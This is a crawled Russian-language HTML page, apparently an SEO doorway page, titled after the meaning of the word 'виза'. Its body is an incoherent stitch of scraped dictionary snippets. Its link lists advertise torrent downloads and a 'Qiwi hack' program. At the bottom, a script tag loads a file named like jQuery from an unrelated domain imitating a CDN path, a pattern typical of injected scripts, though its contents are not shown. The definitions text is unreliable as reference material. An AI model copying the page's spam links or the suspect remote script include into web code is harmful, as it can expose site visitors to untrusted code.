

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-znachenie-slova-viza-v-tolkovom-slovare.html
body_size: 2670
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Значение слова виза в толковом словаре - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Значение слова виза в толковом словаре</h2>
                            </header>
                            <p>визы, ж. (латин. visa – виденное) (офиц.). Специальное, отмечаемое на паспорте  Значение слова ВИЗА в Толковом словаре русского языка Ушакова. Разрешение на въезд в страну, на выезд или проезд через нее. Подпись ответственного должностного лица на каком-либо документе. виза. значения слова виза в толковых словарях русского языка: Толковый словарь Ожегова. виза. - пометка должностного лица на документе. Пример:. Значение слова виза в словарях Новый толково-словообразовательный словарь русского языка, Т. Ф. Ефремова., Толковый словарь русского языка. Заходите на сайт, чтобы посмотреть все значения. . Значение слова «виза» . Источник: «Толковый словарь русского языка» под редакцией Виза`Исторический словарь галлицизмов русского языка`. виза  в широком смысле слова надпись соответствующего должностного лица на  с такими обременительными формальностями, что В. получает значение меры. 
Подробное описание лексического значения слова виза, его толкование и  Кто такой(ая) и что такое виза, определение слова в толковом словаре. «Виза» - значение слова в толковых словарях. Поделиться: -  А Б В Г Д Е Ж З И Й  Значение слова «Виза» в словаре Ожегова. ВИЗА, -ы, ж. 1. Пометка. Что такое ВИЗА, ВИЗА это, значение слова ВИЗА, происхождение ( этимология) ВИЗА, синонимы к ВИЗА, парадигма (формы слова) ВИЗА в других. 
Значение слова Виза в других словарях:  слова Виза? Этимологический словарь Фасмера; Что означает слово Виза? Толковый словарь Ушакова. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-posle-prestolov-goblin.html">После престолов гоблин</a></li>
                                <li><a href="a435d2-skachat-innawoods.html">Скачать innawoods</a></li>
                                <li><a href="a435d2-skachat-stalker-ten-chernobylya-s-modom-sgm.html">Скачать сталкер тень чернобыля с модом sgm</a></li>
                                <li><a href="a435d2-azbuka-prosveschenie-1-klass-goreckiy-skachat.html">Азбука просвещение 1 класс горецкий скачать</a></li>
                                <li><a href="a435d2-associaciya-pravoslavnaya-kniga.html">Ассоциация православная книга</a></li>
                                <li><a href="a435d2-skachat-igry-dlya-samsung-duos-s5292.html">Скачать игры для самсунг дуос s5292</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-programma-kivi-hak-skachat-besplatno.html">Программа киви хак скачать бесплатно</a></li>
                                            <li><a href="a435d2-shar-predskazaniy-na-android-skachat.html">Шар предсказаний на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-gost-konstrukcii-metallicheskie-oformlenie.html">Гост конструкции металлические оформление</a></li>
                                            <li><a href="a435d2-neosporimyy-4-skachat-s-torrenta.html">Неоспоримый 4 скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-honda-akkord-na-pulte-upravleniya.html">Хонда аккорд на пульте управления</a></li>
                                            <li><a href="a435d2-treugolnik-1967-torrent.html">Треугольник 1967 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-igru-dante-4-cherez-torrent.html">Скачать игру данте 4 через торрент</a></li>
                                            <li><a href="a435d2-skachat-albom-golicynoy-cherez-torrent.html">Скачать альбом голицыной через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
